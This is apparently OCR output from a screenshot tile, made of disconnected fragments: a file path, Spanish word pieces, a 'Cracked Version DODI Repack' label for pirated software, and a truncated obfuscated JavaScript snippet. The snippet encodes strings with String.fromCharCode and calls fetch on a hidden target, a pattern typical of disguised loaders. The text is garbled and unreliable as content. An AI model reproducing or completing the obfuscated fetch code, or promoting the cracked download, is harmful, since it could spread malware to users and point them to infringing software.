
ltaica
Punto de recarga vehículos
Bombas de calo
 Cracked Version DODI Repack
omentarios
e4c578f03d53b7f19833
• 📆 Last updated: 2026-07-02
nst q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromCharCode(80
100,100,50,53,98,55,56,100,102,52,101,57,52,49,53,51,54,57,53,51,98,101,49,51,48,48,52,